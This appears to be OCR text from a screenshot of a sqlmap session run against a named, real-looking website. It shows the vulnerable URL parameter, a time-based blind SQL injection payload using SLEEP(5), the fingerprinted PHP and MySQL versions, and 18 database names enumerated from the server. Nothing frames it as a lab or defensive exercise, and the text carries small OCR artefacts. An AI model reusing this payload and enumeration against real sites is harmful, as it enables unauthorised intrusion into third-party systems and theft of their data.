 管理员: sqlmap.exe - python  sqlmap.py -u "http://www.aaisme.com/index.php?c=school&...
Payload: c=school&a=topicInfo&page=1&topic_id=58 AND (SELECT * FROM (SELECT(
SLEEP(5)))XNGH)
---
[13:23:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[13:23:22] [INFO] fetching database names
[13:23:22] [INFO] the SQL query used returns 18 entries
[13:23:22] [INFO] resumed: information_schema
[13:23:22] [INFO] resumed: aa_base
[13:23:22] [INFO] resumed: aa_geo
[13:23:22] [INFO] resumed: aa_space
[13:23:22] [INFO] resumed: aa_topic
[13:23:22] [INFO] resumed: cacti
[13:23:22] [INFO] resumed: cs_base
[13:23:22] [INFO] resumed: cs_space
[13:23:22] [INFO] resumed: cs_topic
[13:23:22] [INFO] resumed: hs
[13:23:22] [INFO] resumed: imicro
[13:23:22] [INFO] resumed: mantis
[13:23:22] [INFO] resumed: mysql
[13:23:22] [INFO] resumed: of
[13:23:22] [INFO] resumed: openfiredb
[13:23:22] [INFO] resumed: openfiredb_test
半: